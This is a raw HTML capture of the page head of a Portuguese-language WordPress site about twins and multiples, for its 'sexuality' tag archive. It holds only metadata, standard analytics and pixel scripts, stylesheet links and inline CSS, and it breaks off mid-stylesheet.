

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/tags/sexuality/
body_size: 273786
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos sexuality - O Universo de Gêmeos e Múltiplos</title>
	<link rel="canonical" href="https://metwo.com.br/tags/sexuality/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos sexuality - O Universo de Gêmeos e Múltiplos" />
	<meta property="og:url" content="https://metwo.com.br/tags/sexuality/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://metwo.com.br/tags/sexuality/","url":"https://metwo.com.br/tags/sexuality/","name":"Arquivos sexuality - O Universo de Gêmeos e Múltiplos","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/tags/sexuality/#primaryimage"},"image":{"@id":"https://metwo.com.br/tags/sexuality/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO.png","breadcrumb":{"@id":"https://metwo.com.br/tags/sexuality/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/tags/sexuality/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/09/Destaque-SEXO.png","width":2112,"height":1000},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/tags/sexuality/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"sexuality"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para O Universo de Gêmeos e Múltiplos &raquo; sexuality" href="https://metwo.com.br/tags/sexuality/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) 